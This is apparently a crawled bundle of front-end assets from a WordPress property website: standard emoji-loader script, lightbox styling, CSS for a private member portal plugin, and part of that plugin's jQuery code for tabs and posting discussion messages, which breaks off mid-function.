<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=6.062" id="pc_lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.meanwoodproperty.co.zm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.meanwoodproperty.co.zm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<style type="text/css">
	.pc_lightbox.mfp-bg {
		background: #111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #fff;
		color: #555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #fff;
		color: #555;	
		border-radius: 3px;
	}
	</style><div id="pc_lb_codes" style="display: none;"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/js/select2/upmp-select2.min.css?ver=6.9
body_size: 16308
content:
.upmp_select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.upmp_select2-container .upmp_select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.upmp_select2-container .upmp_select2-selection--single .upmp_select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.upmp_select2-container[dir="rtl"] .upmp_select2-selection--single .upmp_select2-selection__rendered{padding-right:8px;padding-left:20px}.upmp_select2-container .upmp_select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.upmp_select2-container .upmp_select2-selection--multiple .upmp_select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.upmp_select2-container .upmp_select2-search--inline{float:left}.upmp_select2-container .upmp_select2-search--inline .upmp_select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px}.upmp_select2-container .upmp_select2-search--inline .upmp_select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.upmp_select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.upmp_select2-results{display:block}.upmp_select2-results__options{list-style:none;margin:0;padding:0}.upmp_select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.upmp_select2-results__option[aria-selected]{cursor:pointer}.upmp_select2-container--open .upmp_select2-dropdown{left:0}.upmp_select2-container--open .upmp_select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.upmp_select2-container--open .upmp_select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.upmp_select2-search--dropdown{display:block;padding:4px}.upmp_select2-search--dropdown .upmp_select2-search__field{padding:4px;width:100%;box-sizing:border-box}.upmp_select2-search--dropdown .upmp_select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.upmp_select2-search--dropdown.upmp_select2-search--hide{display:none}.upmp_select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.upmp_select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.upmp_select2-container--default .upmp_select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.upmp_select2-container--default .upmp_select2-selection--single .upmp_select2-selection__rendered{color:#444;line-height:28px}.upmp_select2-container--default .upmp_select2-selection--single .upmp_select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.upmp_select2-container--default .upmp_select2-selection--single .upmp_select2-selection__placeholder{color:#999}.upmp_select2-container--default .upmp_select2-selection--single .upmp_select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.upmp_select2-container--default .upmp_select2-selection--single .upmp_select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--single .upmp_select2-selection__clear{float:left}.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--single .upmp_select2-selection__arrow{left:1px;right:auto}.upmp_select2-container--default.upmp_select2-container--disabled .upmp_select2-selection--single{background-color:#eee;cursor:default}.upmp_select2-container--default.upmp_select2-container--disabled .upmp_select2-selection--single .upmp_select2-selection__clear{display:none}.upmp_select2-container--default.upmp_select2-container--open .upmp_select2-selection--single .upmp_select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.upmp_select2-container--default .upmp_select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.upmp_select2-container--default .upmp_select2-selection--multiple .upmp_select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.upmp_select2-container--default .upmp_select2-selection--multiple .upmp_select2-selection__placeholder{color:#999;margin-top:5px;float:left}.upmp_select2-container--default .upmp_select2-selection--multiple .upmp_select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.upmp_select2-container--default .upmp_select2-selection--multiple .upmp_select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.upmp_select2-container--default .upmp_select2-selection--multiple .upmp_select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.upmp_select2-container--default .upmp_select2-selection--multiple .upmp_select2-selection__choice__remove:hover{color:#333}.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__choice,.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__placeholder,.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-search--inline{float:right}.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__choice{margin-left:5px;margin-right:auto}.upmp_select2-container--default[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__choice__remove{margin-left:2px;margin-right:auto}.upmp_select2-container--default.upmp_select2-container--focus .upmp_select2-selection--multiple{border:solid #000 1px;outline:0}.upmp_select2-container--default.upmp_select2-container--disabled .upmp_select2-selection--multiple{background-color:#eee;cursor:default}.upmp_select2-container--default.upmp_select2-container--disabled .upmp_select2-selection__choice__remove{display:none}.upmp_select2-container--default.upmp_select2-container--open.upmp_select2-container--above .upmp_select2-selection--single,.upmp_select2-container--default.upmp_select2-container--open.upmp_select2-container--above .upmp_select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.upmp_select2-container--default.upmp_select2-container--open.upmp_select2-container--below .upmp_select2-selection--single,.upmp_select2-container--default.upmp_select2-container--open.upmp_select2-container--below .upmp_select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.upmp_select2-container--default .upmp_select2-search--dropdown .upmp_select2-search__field{border:1px solid #aaa}.upmp_select2-container--default .upmp_select2-search--inline .upmp_select2-search__field{background:transparent;border:none;outline:0;box-shadow:none}.upmp_select2-container--default .upmp_select2-results>.upmp_select2-results__options{max-height:200px;overflow-y:auto}.upmp_select2-container--default .upmp_select2-results__option[role=group]{padding:0}.upmp_select2-container--default .upmp_select2-results__option[aria-disabled=true]{color:#999}.upmp_select2-container--default .upmp_select2-results__option[aria-selected=true]{background-color:#ddd}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option{padding-left:1em}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__group{padding-left:0}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option{margin-left:-1em;padding-left:2em}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option{margin-left:-2em;padding-left:3em}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option{margin-left:-3em;padding-left:4em}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option{margin-left:-4em;padding-left:5em}.upmp_select2-container--default .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option .upmp_select2-results__option{margin-left:-5em;padding-left:6em}.upmp_select2-container--default .upmp_select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.upmp_select2-container--default .upmp_select2-results__group{cursor:default;display:block;padding:6px}.upmp_select2-container--classic .upmp_select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.upmp_select2-container--classic .upmp_select2-selection--single:focus{border:1px solid #5897fb}.upmp_select2-container--classic .upmp_select2-selection--single .upmp_select2-selection__rendered{color:#444;line-height:28px}.upmp_select2-container--classic .upmp_select2-selection--single .upmp_select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.upmp_select2-container--classic .upmp_select2-selection--single .upmp_select2-selection__placeholder{color:#999}.upmp_select2-container--classic .upmp_select2-selection--single .upmp_select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.upmp_select2-container--classic .upmp_select2-selection--single .upmp_select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.upmp_select2-container--classic[dir="rtl"] .upmp_select2-selection--single .upmp_select2-selection__clear{float:left}.upmp_select2-container--classic[dir="rtl"] .upmp_select2-selection--single .upmp_select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.upmp_select2-container--classic.upmp_select2-container--open .upmp_select2-selection--single{border:1px solid #5897fb}.upmp_select2-container--classic.upmp_select2-container--open .upmp_select2-selection--single .upmp_select2-selection__arrow{background:transparent;border:none}.upmp_select2-container--classic.upmp_select2-container--open .upmp_select2-selection--single .upmp_select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.upmp_select2-container--classic.upmp_select2-container--open.upmp_select2-container--above .upmp_select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.upmp_select2-container--classic.upmp_select2-container--open.upmp_select2-container--below .upmp_select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.upmp_select2-container--classic .upmp_select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.upmp_select2-container--classic .upmp_select2-selection--multiple:focus{border:1px solid #5897fb}.upmp_select2-container--classic .upmp_select2-selection--multiple .upmp_select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.upmp_select2-container--classic .upmp_select2-selection--multiple .upmp_select2-selection__clear{display:none}.upmp_select2-container--classic .upmp_select2-selection--multiple .upmp_select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.upmp_select2-container--classic .upmp_select2-selection--multiple .upmp_select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.upmp_select2-container--classic .upmp_select2-selection--multiple .upmp_select2-selection__choice__remove:hover{color:#555}.upmp_select2-container--classic[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__choice{float:right}.upmp_select2-container--classic[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__choice{margin-left:5px;margin-right:auto}.upmp_select2-container--classic[dir="rtl"] .upmp_select2-selection--multiple .upmp_select2-selection__choice__remove{margin-left:2px;margin-right:auto}.upmp_select2-container--classic.upmp_select2-container--open .upmp_select2-selection--multiple{border:1px solid #5897fb}.upmp_select2-container--classic.upmp_select2-container--open.upmp_select2-container--above .upmp_select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.upmp_select2-container--classic.upmp_select2-container--open.upmp_select2-container--below .upmp_select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.upmp_select2-container--classic .upmp_select2-search--dropdown .upmp_select2-search__field{border:1px solid #aaa;outline:0}.upmp_select2-container--classic .upmp_select2-search--inline .upmp_select2-search__field{outline:0;box-shadow:none}.upmp_select2-container--classic .upmp_select2-dropdown{background-color:#fff;border:1px solid transparent}.upmp_select2-container--classic .upmp_select2-dropdown--above{border-bottom:none}.upmp_select2-container--classic .upmp_select2-dropdown--below{border-top:none}.upmp_select2-container--classic .upmp_select2-results>.upmp_select2-results__options{max-height:200px;overflow-y:auto}.upmp_select2-container--classic .upmp_select2-results__option[role=group]{padding:0}.upmp_select2-container--classic .upmp_select2-results__option[aria-disabled=true]{color:grey}.upmp_select2-container--classic .upmp_select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.upmp_select2-container--classic .upmp_select2-results__group{cursor:default;display:block;padding:6px}.upmp_select2-container--classic.upmp_select2-container--open .upmp_select2-dropdown{border-color:#5897fb}


--- FILE ---
content_type: text/css
request_url: https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/css/upmp-private-page.css?ver=6.9
body_size: 7298
content:
.upmp-private-page-tabs{
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid #cfcfcf;
    margin-bottom: 20px;
}

.upmp_button_color{
    background: #428bca !important;
    color: #FFF !important;
}

.upmp-private-page-active-tab{
    background: #cfcfcf !important;
}

.upmp-private-page-content-tab-content{
    padding: 20px;
}
.upmp-private-page-empty-user-message{
    padding: 10px;
    text-align: center;
    font-weight: bold;
}
.upmp-private-page-container.upmp-private-page-single{
    padding: 5px;
    border: 1px solid #cfcfcf;
}

.upmp-private-page-cover-image img{
    width: 100%;
}

.upmp-private-page-cover-empty-image{
    width: 100%;
    height: 40px;
    background: #428bca ;
}

.upmp-private-page-title{
    padding: 10px 20px;
    position: relative;
    bottom: 40px;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
    margin-bottom: -40px;
}

.upmp-private-page-tab{
    padding: 15px;
    float: left;
}

/* Private Page Discussion */
.upmp-private-page-disscussion-tab-submit{
    padding: 5px 10px !important;
    font-weight: normal !important;
    text-transform: none !important;
}
.upmp-private-page-messages-single-comment-save{
    padding: 5px 10px !important;
    font-weight: normal !important;
    text-transform: none !important;
    margin: 7px;
}
.upmp-private-page-disscussion-tab-msg{
    margin: 5px 10px;
}

.upmp-private-page-disscussion-tab-editor,.upmp-private-page-disscussion-tab-editor textarea{
    padding: 10px !important;
    padding-bottom: 5px !important;
    margin: 0 !important;
    
}

.upmp-private-page-disscussion-tab-editor textarea{
    width: 100%;
}

.upmp-private-page-disscussion-tab-members{
    padding: 0 10px 5px;
}

.upmp-message-read-status{
    background-color: #428bca;
    color: #fff;
    font-size: 13px;
    margin: 0 20px;
    padding: 5px 10px;
}

.upmp-file-read-status{
    background-color: #428bca;
    color: #fff;
    padding: 10px;
    float: right;
}

.upmp-private-page-messages-single-block-avatar img, .upmp-private-page-messages-single-comment-avatar img{
    width: 50px;
    height: 50px;
}

.upmp-private-page-messages-list{
    padding: 10px;
}

.upmp-private-page-messages-single-block{
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #cfcfcf;
}

.upmp-private-page-messages-single-block-avatar,.upmp-private-page-messages-single-comment-avatar{
    width: 50px;
    height: 50px;
    margin-right: 10px;
    float: left;
}

.upmp-private-page-messages-single-block-names, .upmp-private-page-messages-single-comment-names{
    float: left;
}

.upmp-private-page-messages-single-block-message{
    padding: 15px 0px 10px;
}
.upmp-private-page-messages-single-block-actions{
    background: #eee;
}

.upmp-private-page-messages-single-block-add-comment,.upmp-private-page-messages-single-block-view-comment{
    padding: 10px;float: left;
}

.upmp-private-page-messages-single-block-comment,.upmp-private-page-messages-single-block-add-comments{
    padding: 10px;
    border-bottom: 3px solid #fff;
}

.upmp-private-page-messages-single-block-comments{
    background: #f5f5f5;
}

.upmp-private-page-messages-single-comment-names .upmp-comment-name
{
    float: left;
    font-weight: bold;
    color: #424bca;
}

.upmp-private-page-messages-single-block-names .upmp-message-name{
    font-weight: bold;
    color: #424bca;
}

.upmp-private-page-messages-single-comment-names .upmp-comment-message{
    float: left;
    margin-left: 20px;
}

.upmp-private-page-messages-single-comment-names .upmp-comment-date{
    clear: both;
}

.upmp-private-page-messages-single-comment-editor{
    float: left;
    width: 50%;
}

.upmp-private-page-messages-single-comment-editor textarea{
    height: 50px;
    width: 100%;
}

.upmp-private-page-messages-single-comment-button{
    float: left;
}

.upmp-private-page-messages-single-template,
.upmp-private-page-messages-single-block-comment-template{
    display: none;
}

.upmp-private-page-messages-pagination,.upmp-private-page-files-pagination,.upmp-private-page-members-pagination,
.upmp-private-page-admin-messages-pagination,.upmp-private-page-admin-files-pagination{
    padding: 10px 0;
    margin: 10px;
    text-align: center;
    font-weight: bold;
    background: #eee;
    border: 1px solid #cfcfcf;
}

.upmp-private-page-messages-pagination:hover,.upmp-private-page-files-pagination:hover,
.upmp-private-page-members-pagination:hover,.upmp-private-page-admin-files-pagination:hover{
    cursor: pointer;
}

.upmp-private-page-messages-single-message-delete,.upmp-private-page-messages-single-comment-delete,
.upmp-private-page-admin-messages-single-message-delete,.upmp-private-page-admin-messages-single-comment-delete{
    float: right;
    margin: 10px;
    padding: 3px 10px !important;
    background: #428bca;
    color: #fff;
}

.upmp-private-page-messages-single-message-delete:hover,
.upmp-private-page-messages-single-comment-delete:hover{
    cursor: pointer;
}


/* Private Page Files Section */
.upmp-private-page-file-upload{
    background: #428bca !important;
}
.upmp-private-page-files-create{

}

.upmp-private-page-files-add{
    padding: 10px;
}

.upmp-private-page-files-add-btn{
        padding: 10px;
    background: #eee;
    width: 200px;
    margin: auto;
    text-align: center;
    font-weight: bold;
    border: 1px solid #cfcfcf;
}

.upmp-private-page-files-add-btn:hover{
    cursor: pointer;
}

.upmp-private-page-files-add-form{
    padding: 10px 20px;
    background: #f5f5f5;
    margin: 10px;
    border: 1px solid #cfcfcf;
    display: none;
}

.upmp-private-page-files-add-form-row{
    margin: 5px 0;
}

.upmp-private-page-files-add-form-label,.upmp-private-page-files-list-label{
    float: left;
    width: 30%;
}

.upmp-private-page-files-add-form-field,.upmp-private-page-files-list-field{
    float: left;
    width: 60%;
}

.upmp-private-page-files-add-form-field input[type='text'],
.upmp-private-page-files-add-form-field textarea{
    width: 95%;
}

.upmp-message-info-error p{
    margin: 0 !important;
    padding: 0 10px !important;
}

.upmp-private-page-files-list{
    padding: 10px;
}

.upmp-private-page-file-item{

    background: #f5f5f5;
    margin: 10px 0;
}

.upmp-private-page-file-item-delete,.upmp-private-page-file-item-download,.upmp-private-page-file-item-view,
.upmp-private-page-admin-file-item-delete{
    float: right;
    padding: 10px;
    background: #428bca;
    color: #fff;
    margin-right: 2px;
}

.upmp-private-page-file-item-download a{
    color: #FFF;
}

.upmp-private-page-file-item-name{
    float: left;
    padding: 10px;
}

.upmp-private-page-file-item-data{
    background: #fff;
    border: 1px solid #cfcfcf;
}

.upmp-private-page-file-item-data-open{
    display: block;
}

.upmp-private-page-file-item-data-closed{
    display: none;
}

.upmp-private-page-file-item-data-row{
    padding: 10px;
}

.upmp-private-page-files-list-msg{
    margin: 10px;
    padding: 5px 10px;
}

.upmp-private-page-files-list-msg p{
    margin: 0 !important;
    padding: 0 !important;
}

.upmp-private-page-file-item-row{
    border: 1px solid #cfcfcf;
}


--- FILE ---
content_type: text/css
request_url: https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/css/upmp-front.css?ver=6.9
body_size: 945
content:
.upmp-clear{
    clear: both;
}

.upmp-error-outline{
    border: 1px solid #ac2c2c !important;
}

.upmp_button_color{
    background: #428bca !important;
    color: #FFF !important;
}

.upmp-message-info-error{
    background: #ffdbdb none repeat scroll 0 0;
    border: 1px solid #ffb4b4;
    color: #ac2c2c;
    display: block;
    font-family: Open Sans,"Helvetica","Arial";
    font-size: 12px;
    margin: 10px 0;
    padding: 5px;
}
.upmp-message-info-success{
    background: #d8f7c1;
    border: 1px solid #a1d47b;
    color: #527638;
    display: block;
    font-family: Open Sans,"Helvetica","Arial";
    font-size: 12px;
    margin: 10px 0;
    padding: 5px;
}

.upmp-select2-front,.upmp_select2-container{
    width: 50% !important;    
}

.upmp-message-info-error p{
    margin: 0 !important;
    padding: 0 10px !important;
}

.upmp_info_message{
    background: #a9cdff none repeat scroll 0 0;
    border: 1px solid #72b5fb;
    margin: 10px 0;
    padding: 10px;
}

.upmp-private-page-tab-content{
    padding: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/js/upmp-private-page.js?ver=6.9
body_size: 28344
content:
jQuery(document).ready(function($) {

    jQuery(".upmp-private-page-tab").click(function(){
        var tab_class = "."+$(this).attr('data-tab-id')+"-tab-content";

        $(this).closest('.upmp-private-page-single').find('.upmp-private-page-tab-content').hide();

        $(this).closest('.upmp-private-page-single').find(tab_class).show();

        $(".upmp-private-page-tab").removeClass('upmp-private-page-active-tab');
        $(this).addClass('upmp-private-page-active-tab');
    });

    $('.upmp-private-page-disscussion-tab-submit').click(function(){
    	var post_message_container = $(this).closest('.upmp-private-page-disscussion-tab-post');
    	var discussion_container = $(this).closest('.upmp-private-page-disscussion-tab-content');

    	post_message_container.find('.upmp-private-page-disscussion-tab-msg').removeClass('upmp-message-info-error').removeClass('upmp-message-info-success').hide();
    	
    	var post_message = post_message_container.find('.upmp-private-page-disscussion-tab-editor textarea').val();
    	if($.trim(post_message) === ''){
    		post_message_container.find('.upmp-private-page-disscussion-tab-msg').html(UPMPPage.Messages.messageEmpty).addClass('upmp-message-info-error').show();
    	}else{

    		$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_add_private_page_post_message',
	                'verify_nonce': UPMPPage.nonce,
	                'message' : post_message,
	                'type' : 'message',
	                
	            },
	            function(response){
	            	post_message_container.find('.upmp-private-page-disscussion-tab-editor textarea').val("");

	                if(response.status == 'success'){
	                    discussion_container.find('.upmp-private-page-messages-list').prepend(response.data.messages_html);
	                }      
	            },"json"
	        );
    	}
    });

	$('.upmp-private-page-admin-disscussion-tab-submit').click(function(){
    	var post_message_container = $(this).closest('.upmp-private-page-disscussion-tab-post');
    	var discussion_container = $(this).closest('.upmp-private-page-disscussion-tab-content');
    	var user_id = $(this).attr('data-user-id');

    	post_message_container.find('.upmp-private-page-disscussion-tab-msg').removeClass('upmp-message-info-error').removeClass('upmp-message-info-success').hide();
    	
    	var post_message = post_message_container.find('.upmp-private-page-disscussion-tab-editor textarea').val();
    	if($.trim(post_message) === ''){
    		post_message_container.find('.upmp-private-page-disscussion-tab-msg').html(UPMPPage.Messages.messageEmpty).addClass('upmp-message-info-error').show();
    	}else{

    		$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_add_private_page_post_message',
	                'verify_nonce': UPMPPage.nonce,
	                'message' : post_message,
	                'type' : 'message',
	                'admin_status': 'ACTIVE',
	                'user_id' : user_id,
	            },
	            function(response){
	            	post_message_container.find('.upmp-private-page-disscussion-tab-editor textarea').val("");

	                if(response.status == 'success'){
	                    discussion_container.find('.upmp-private-page-messages-list').prepend(response.data.messages_html);
	                }      
	            },"json"
	        );
    	}
    });

	$('.upmp-private-page-tab-content').on("click",".upmp-private-page-messages-single-comment-save", function(){
		$(this).removeClass('upmp-error-outline');
		var message_container = $(this).closest('.upmp-private-page-messages-single-block-add-comments')
		var message = message_container.find('.upmp-private-page-messages-single-comment').val();
		var single_message_block = $(this).closest('.upmp-private-page-messages-single-block');
	
		if(message == ''){
			$(this).closest('.upmp-private-page-messages-single-block-add-comments').find('.upmp-private-page-messages-single-comment').addClass('upmp-error-outline');
		}else{
			$(this).removeClass('upmp-error-outline');
			var message_id = $(this).attr('data-message-id');
			// console.log(group_id+" "+ message_id);

			$.post(
	            UPMPPage.AdminAjax,
	            {
	                'action': 'upmp_add_private_page_comment_message',
	                'verify_nonce': UPMPPage.nonce,
	                'message_id' : message_id,
	                'message' : message,
	            },
	            function(response){
	            	message_container.find('.upmp-private-page-messages-single-comment').val("");

	                if(response.status == 'success'){
	                	var comments_container = single_message_block.find('.upmp-private-page-messages-single-block-comments');
	                	//console.log(comments_container.html());
	                    var new_comment_block = $("#upmp-private-page-messages-single-block-comment").clone().removeClass('upmp-group-messages-single-block-comment-template').prependTo(comments_container);
	                    
